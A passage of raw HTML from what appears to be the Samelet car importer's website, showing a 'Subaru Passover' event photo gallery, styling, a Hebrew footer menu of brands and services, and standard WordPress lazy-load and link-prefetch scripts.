                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618264434730_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618264434730_source-1-768x432.jpg"></noscript>
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618264434730_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618264860106_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618264860106_source-1-768x432.jpg"></noscript>
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618264860106_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618265190120_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618265190120_source-1-768x432.jpg"></noscript>
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618265190120_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618265712250_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618265712250_source-1-768x432.jpg"></noscript>
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618265712250_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618265732134_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618265732134_source-1-768x432.jpg"></noscript>
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618265732134_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618267158071_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618267158071_source-1-768x432.jpg"></noscript>
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618267158071_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618263401885_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618263401885_source-1-768x432.jpg"></noscript>
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618263401885_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                        </div>
    </div>
</div>
<style>
    .container.single_event.heading .col-md-3.is_desktop {
        text-align: left;
    }

    .container.single_event.heading .date {
        color: #03A3AF;
        font-size: 38px;
        font-weight: bold;
        letter-spacing: 0px;
    }

    .is_mobile.date {
        display: none;
    }

    .container.single_event.gallery .thumb {
        position: relative;
    }

    .container.single_event.gallery .addthis_toolbox {
        display: none;
        left: -2px;
    }

    .container.single_event.gallery .thumb.hoveron .addthis_toolbox {
        display: block;
    }

    .button_back {
        font-size: 14px;
        font-weight: bold;
        font-stretch: normal;
        font-style: normal;
        line-height: 1.57;
        letter-spacing: normal;
        text-align: center;
        color: #ffffff;
        padding: 9px 9px 7px;
        border-radius: 20px;
        background-color: #00a5af;
        cursor: pointer;
        width: 200px;
        margin: 20px auto;
    }

    .button_back a {
        color: #fff !important;
    }

    .single_event.gallery .thumb.hoveron {
        transform: scale(1.35);
        -webkit-box-shadow: 0px 0px 3px 5px #ffffff;
        -moz-box-shadow: 0px 0px 3px 5px #ffffff;
        box-shadow: 0px 0px 3px 5px #fff;
        position: relative;
        z-index: 999;
    }

    /* .single_event.gallery .thumb:hover {
      transform: scale(1.35);
      -webkit-box-shadow: 0px 0px 3px 5px #ffffff;
      -moz-box-shadow: 0px 0px 3px 5px #ffffff;
      box-shadow: 0px 0px 3px 5px #fff;
      position: relative;
      z-index: 999;
    } */
    .thumb {
        transition: all .25s;
    }

    @media only screen and (max-width: 991px) {
        .container.single_event.gallery .addthis_toolbox {
            display: block;
        }

        .single_event.gallery .thumb.hoveron {
            transform: scale(1);
            -webkit-box-shadow: none;
            -moz-box-shadow: none;
            box-shadow: none;
            position: relative;
            z-index: 999;
        }

        /* .single_event.gallery .thumb:hover {
          transform: scale(1);
          -webkit-box-shadow: none;
          -moz-box-shadow: none;
          box-shadow: none;
          position: relative;
          z-index: 999;
        } */
        .is_mobile.date {
            display: block;
        }

        .is_desktop .date {
            display: none;
        }
    }
</style>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-6086a738fd3cbbdd"></script>
<script>
    jQuery(document).ready(function () {
        //   jQuery('.container.single_event.gallery .thumb')
        //   .mouseover(function() {
        //   $( this ).find( ".addthis_toolbox" ).show();
        //   $(this).find('img').css('transorm', 'scale(2)')
        // })
        // .mouseout(function() {
        //   $( this ).find( ".addthis_toolbox" ).hide();
        // });

        if (jQuery(window).width() > 767) {
            jQuery('.container.single_event.gallery .thumb').on('click', function () {
                jQuery('.container.single_event.gallery .thumb').each(function () {
                    jQuery(this).removeClass("hoveron");
                });
                jQuery(this).addClass('hoveron');
            });


            jQuery(document).on("click", function (event) {
                if (!jQuery(event.target).closest(".container.single_event.gallery .thumb.hoveron").length) {
                    jQuery('.container.single_event.gallery .thumb').each(function () {
                        jQuery(this).removeClass("hoveron");
                    });
                }
            });
        }
        jQuery('.button_popup').on('click', function (e) {
            e.preventDefault();
            var url = jQuery(this).attr('data-url');
            var name = jQuery(this).attr('data-name');
            window.open(url, name);
        })
    })

</script>
<script type="text/javascript">
    var addthis_config = {
        data_ga_property: 'UA-176167808-1',
        data_ga_social: true
    };
</script>
        </main><!-- /.main -->
        <div  style="clear: both"></div>
    </div><!-- /.content -->
</div><!-- /.wrap -->
<footer  class="content-info" role="contentinfo">
    <div  class="container">
        <div  class="wrap_main_row_footer row">
            <div class="wrap_logo_footer col-lg-2 col-md-2">
                <img class="logo_footer" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/uploads/2020/08/group-6.png"/><noscript><img class="logo_footer" src="https://samelet.com/wp-content/uploads/2020/08/group-6.png"/></noscript>
            </div>
            <div class="menu_footer col-lg-7 col-md-7 col-xs-12">
                <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35"><a href="#">החברה</a>
<ul class="sub-menu">
	<li id="menu-item-550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-550"><a href="https://samelet.com">דף הבית</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://samelet.com/about/">אודותינו</a></li>
	<li id="menu-item-108200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108200"><a href="https://samelet.com/samelet-career/">סמלת קריירה</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://samelet.com/%d7%94%d7%94%d7%a0%d7%94%d7%9c%d7%94/">ההנהלה</a></li>
	<li id="menu-item-29004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29004"><a href="https://samelet.com/%d7%a2%d7%a8%d7%9b%d7%99%d7%9d/">ערכים</a></li>
	<li id="menu-item-94097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94097"><a href="https://samelet.com/%d7%97%d7%93%d7%a9%d7%a0%d7%95%d7%aa/">חדשנות</a></li>
	<li id="menu-item-92996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92996"><a href="https://samelet.com/%d7%a4%d7%95%d7%93%d7%a7%d7%a1%d7%98_%d7%aa%d7%a8%d7%91%d7%95%d7%aa_%d7%94%d7%a9%d7%98%d7%97/">פודקסט תרבות השטח</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://samelet.com/contact/">צור קשר</a></li>
	<li id="menu-item-19945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19945"><a href="https://samelet.com/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
	<li id="menu-item-19946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19946"><a href="https://samelet.com/privacy/">מדיניות פרטיות</a></li>
	<li id="menu-item-19951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19951"><a href="https://samelet.com/terms_of_use/">תנאי שימוש</a></li>
	<li id="menu-item-26303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26303"><a href="https://samelet.com/terms_of_use/">מדיניות ביטול עסקה</a></li>
	<li id="menu-item-72622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72622"><a target="_blank" href="https://samelet.com/wp-content/uploads/2025/08/תקנון-טרייד-אין-לכל-החיים-21.5.25.pdf">תקנון טרייד אין</a></li>
	<li id="menu-item-107546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107546"><a href="https://samelet.com/%d7%aa%d7%95%d7%91%d7%a2%d7%a0%d7%94-%d7%99%d7%99%d7%a6%d7%95%d7%92%d7%99%d7%aa-23-08-2019-%d7%91%d7%aa-%d7%a6-20319-08-23/">הסדר הסתלקות מוסכם במסגרת תובענה ייצוגית (רכבי אלפא רומיאו ג'ולייטה)</a></li>
	<li id="menu-item-104793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104793"><a href="https://samelet.com/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f-%d7%9e%d7%91%d7%a6%d7%a2-%d7%a1%d7%9e%d7%9c%d7%aa-%d7%9e%d7%99%d7%9e%d7%95%d7%9f-%d7%91%d7%a1%d7%9e%d7%9c%d7%aa-%d7%9b%d7%9e%d7%95-%d7%97%d7%93%d7%a9/">תקנון מבצע סמלת מימון בסמלת כמו חדש</a></li>
	<li id="menu-item-116101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116101"><a href="https://samelet.com/wp-content/uploads/2025/12/תקנון-מבצע-סוף-שנה-גוניור-ואוונגר.pdf">תקנון סוף שנה לאוונג'ר וג'וניור</a></li>
</ul>
</li>
<li id="menu-item-75289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75289"><a href="#">רכישת רכב</a>
<ul class="sub-menu">
	<li id="menu-item-19944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19944"><a href="https://samelet.com/showroom/">אולמות תצוגה</a></li>
	<li id="menu-item-70744" class="menu-item menu-item-type-post_type menu-item-object-selector menu-item-70744"><a href="https://samelet.com/selector/jeep/">ג’יפ online</a></li>
	<li id="menu-item-97861" class="menu-item menu-item-type-post_type menu-item-object-selector menu-item-97861"><a href="https://samelet.com/selector/%d7%9c%d7%99%d7%a4-%d7%a1%d7%9c%d7%a7%d7%98%d7%95%d7%a8/">ליפ online</a></li>
	<li id="menu-item-69340" class="menu-item menu-item-type-post_type menu-item-object-selector menu-item-69340"><a href="https://samelet.com/selector/alfaromeo/">אלפא רומיאו online</a></li>
	<li id="menu-item-69336" class="menu-item menu-item-type-post_type menu-item-object-selector menu-item-69336"><a href="https://samelet.com/selector/ram/">ראם online</a></li>
</ul>
</li>
<li id="menu-item-75288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75288"><a href="#">שרותים נוספים</a>
<ul class="sub-menu">
	<li id="menu-item-40916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40916"><a href="https://samelet.com/samelet-adventure/">סמלת Adventure</a></li>
	<li id="menu-item-75286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75286"><a href="https://sameletbusiness.co.il/">סמלת לעסקים</a></li>
	<li id="menu-item-75287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75287"><a href="https://samelet.com/virtual-dealership/renewed/">סמלת כמו חדש</a></li>
</ul>
</li>
<li id="menu-item-19950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-19950"><a href="https://samelet.com">שירות</a>
<ul class="sub-menu">
	<li id="menu-item-31078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31078"><a href="https://samelet.com/light_indicator/">חיווי נורות ברכב</a></li>
	<li id="menu-item-29363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29363"><a href="https://samelet.com/service-centers/">מרכזי השירות של סמלת</a></li>
	<li id="menu-item-31347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31347"><a href="https://samelet.com/car_books/">ספרות רכב</a></li>
	<li id="menu-item-31346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31346"><a href="https://samelet.com/recall/">קריאת שירות (Recall)</a></li>
	<li id="menu-item-54777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54777"><a href="https://samelet.com/services-pricing/">מחירון חלקי חילוף</a></li>
</ul>
</li>
<li id="menu-item-413" class="tow_column menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-413"><a>המותגים שלנו</a>
<ul class="sub-menu">
	<li id="menu-item-414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414"><a href="https://samelet.com/brandinfo/subaru/">Subaru</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://samelet.com/brandinfo/jeep/">Jeep</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://samelet.com/brandinfo/%d7%90%d7%9c%d7%a4%d7%90_%d7%a8%d7%95%d7%9e%d7%99%d7%90%d7%95/">Alfa Romeo</a></li>
	<li id="menu-item-31958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31958"><a href="https://samelet.com/brandinfo/%d7%94%d7%95%d7%a0%d7%92%d7%a6%d7%99-hongqi/">Hongqi</a></li>
	<li id="menu-item-97859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97859"><a href="https://samelet.com/brandinfo/leap/">Leap</a></li>
	<li id="menu-item-97862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97862"><a href="https://leapmotor.co.il/">Leap</a></li>
	<li id="menu-item-46454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46454"><a href="https://samelet.com/brandinfo/%d7%95%d7%95%d7%99%d7%99-wey/">Wey</a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="https://samelet.com/brandinfo/%d7%a8%d7%90%d7%9d/">Ram</a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423"><a href="https://samelet.com/brandinfo/%d7%90%d7%99%d7%95%d7%95%d7%a7%d7%95-iveco/">Iveco</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-424"><a href="https://samelet.com/brandinfo/%d7%a4%d7%99%d7%90%d7%98-%d7%9e%d7%a1%d7%97%d7%a8%d7%99%d7%95%d7%aa-fiat-professional/">Fiat Professional</a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421"><a href="https://samelet.com/brandinfo/%d7%9e%d7%96%d7%a8%d7%90%d7%98%d7%99-maserati/">Maserati</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-420"><a href="https://telaviv.ferraridealers.com/en_gb/">Ferrari</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-415"><a target="_blank" href="https://www.fiat.co.il/">Fiat</a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-416"><a target="_blank" href="https://abarth.co.il/">Abarth</a></li>
</ul>
</li>
</ul></div>            </div>
            <div class="contact_details_wrap col-lg-3 col-md-3">
                <div class="contact_details">
                    <span class="title_contact_details">צור קשר</span>
                    <div class="content_contact_details"><p><a href="tel:*8545">8545*</a><br />
מגשימים 6 א, פתח תקווה</p>
<p style="direction: ltr; text-align: right;"><a href="mailto:info@samelet.com">info@samelet.com</a></p>
<p>&nbsp;</p>
</div>
                </div>
                <div class="social_media_wrap">
                    <a class="item_social_media fa-facebook" href="https://www.facebook.com/samelet.il/" title="Facebook"></a><a class="item_social_media fa-linkedin" href="https://www.linkedin.com/company/samelet" title="Linkedin"></a><a class="item_social_media fa-instagram" href="https://www.instagram.com/sameletmotors/" title="Instagram"></a>                </div>
            </div>
        </div>
        <div data-wpr-lazyrender="1" class="credit row">
            <div class="copyright col-lg-7 col-md-7 col-sm-12 col-xs-12">
                © 2025 Samelet. כל הזכויות שמורות.             </div>
                                </div>
    </div>
</footer>


<script>
    jQuery(document).ready(function () {
        function getSizeBodyH1() {
            if (window.self !== window.top) {
                var height = jQuery('body').height();
                //var width = $('body').width();
                console.log('HHH:' + height);
                window.parent.postMessage({
                    Fheight: height
                }, "*");
            }
        }

        jQuery(document).on("click touchstart", '.area_selection > div, .change_step', function (e) {
            e.preventDefault();
            setTimeout(function () {
                getSizeBodyH1();
            }, 1200);
        });


        setTimeout(function () {
            getSizeBodyH1();
        }, 1200);

        jQuery(window).resize(getSizeBodyH1);
    });
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mca\/*","\/wp-content\/themes\/sage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div  id="vd_dialogue" class="vd_dialogue"></div><script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/event-register\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|http:\/\/(\/%5B\/%5D+)?\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/samelet.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://samelet.com/wp-content/cache/min/2/wp-content/themes/sage/dist/scripts/modernizr.js?ver=1769076043" id="modernizr-js"></script>
<script data-minify="1" type="text/javascript" src="https://samelet.com/wp-content/cache/min/2/wp-content/themes/sage/dist/scripts/main.js?ver=1769076043" id="sage_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://samelet.com/wp-content/cache/min/2/npm/slick-carousel@1.8.1/slick/slick.min.js?ver=1769076043" id="slick-carousel-js"></script>
<script data-minify="1" type="text/javascript" src="https://samelet.com/wp-content/cache/min/2/ajax/libs/jquery-validate/1.19.1/jquery.validate.js?ver=1769076044" id="validate-js"></script>
<script type="text/javascript" src="https://samelet.com/wp-content/themes/mca/assets/js/jquery-ui.min.js" id="ui-widjet-js"></script>
<script type="text/javascript" id="ready-js-extra">
/* <![CDATA[ */
var GLOBAL_VARS = {"ajaxurl":"https:\/\/samelet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://samelet.com/wp-content/cache/min/2/wp-content/themes/mca/assets/js/ready.js?ver=1769076044" id="ready-js"></script>
<script data-minify="1" type="text/javascript" src="https://samelet.com/wp-content/cache/min/2/assets/cdn/jquery.vimeo.api.js?ver=1769076044" id="vimeo-player-js"></script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
